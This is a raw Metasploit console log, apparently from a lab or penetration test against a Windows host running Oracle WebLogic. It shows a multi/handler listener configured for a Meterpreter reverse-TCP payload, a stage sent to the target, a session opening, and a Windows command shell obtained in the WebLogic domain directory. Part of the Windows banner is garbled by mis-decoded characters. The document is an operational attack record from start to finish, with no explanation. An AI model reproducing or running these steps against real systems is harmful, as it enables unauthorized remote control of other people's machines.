 msf6 payload(windows/x64/meterpreter/reverse_tcp) > use exploit/multi/handler
[*] Using configured payload java/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >  set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:5555
[*] Sending stage (200262 bytes) to 192.168.47.129
[*] Meterpreter session 3 opened (192.168.47.130:5555 -> 192.168.47.129:49628 ) at 2022-09-01 22:42:00 -0400
meterpreter > shell
Process 3812 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Oracle\Middleware\user_projects\domains\base_domain>exit
exit
meterpreter >